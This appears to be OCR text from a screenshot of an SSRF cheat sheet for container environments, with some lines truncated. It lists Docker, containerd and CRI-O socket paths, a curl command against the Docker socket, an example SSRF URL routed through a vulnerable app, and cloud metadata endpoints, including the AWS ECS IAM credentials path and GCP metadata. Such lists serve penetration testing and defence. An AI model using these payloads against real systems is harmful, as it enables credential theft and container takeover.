
# Docker socket (if mounted - common in CI/CD containers
# Via SSRF translate unix socket to HTTP

unix:///var/run/docker.sock

# Example: List containers

curl --unix-socket /var/run/docker.sock http://localhost
# Via SSRF (if application supports unix sockets):

http://vulnerable-app?url=unix:///var/run/docker.sock:/v
# containerd socket

unix:///run/containerd/containerd.sock

# CRI-O socket

Container Metadata Services
# ECS Task Metadata Endpoint (AWS ECS/Fargate)

http://169.254.170.2/v2/metadata        # Task metadata

http://169.254.170.2/v2/credentials     # IAM credential
http://169.254.170.2/v2/stats           # Task stats

http://169.254.170.2/v3/                # v3 endpoint

# GCP Cloud Run metadata

http://metadata.google.internal/computeMetadata/v1/insta
# Requires header: Metadata-Flavor: Google

# Azure Container Instances
